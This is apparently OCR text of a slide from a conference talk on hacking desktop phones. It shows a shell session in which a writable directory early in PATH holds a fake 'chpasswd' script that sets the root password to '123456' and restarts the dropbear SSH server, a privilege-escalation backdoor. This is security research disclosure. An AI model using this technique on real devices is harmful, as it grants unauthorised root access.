 $ echo $PATH
/usr/local/bin:/usr/bin …
$ ls -l /usr/local
drwxrwxr-x 2 admin admin … bin
$ cat /usr/local/bin/chpasswd
#!/bin/sh
/usr/sbin/chpasswd -m << EOF
root:123456
EOF
killall dropbear
/usr/sbin/dropbear
6 June 2024
5#
PENTAGRID
AREA41
SECURITY CONFERENCE
FORTINET
splunk>
Call On Me, Unify!
Hacking Desktop Phones
- Michael Oelke